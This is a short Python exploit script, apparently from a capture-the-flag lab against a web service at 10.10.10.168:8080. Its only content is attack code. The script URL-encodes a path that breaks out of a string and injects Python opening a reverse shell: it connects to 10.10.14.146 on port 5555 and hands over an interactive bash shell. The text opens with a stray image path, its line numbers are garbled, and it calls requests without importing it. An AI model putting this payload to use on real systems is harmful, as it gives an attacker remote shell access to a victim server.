 2 import urllib
3 import os
4
5 url = 'http://10.10.10.168:8080/'
6
7 path='5\''+'\nimport
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.1
46",5555));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call
(["/bin/bash","-i"])\na=\''
8
9 payload = urllib.parse.quote(path)
0 print("payload")
1 print(url+payload)
2
3 r= requests.get(url+payload)
4 print(r.headers)
5 print(r.text)
6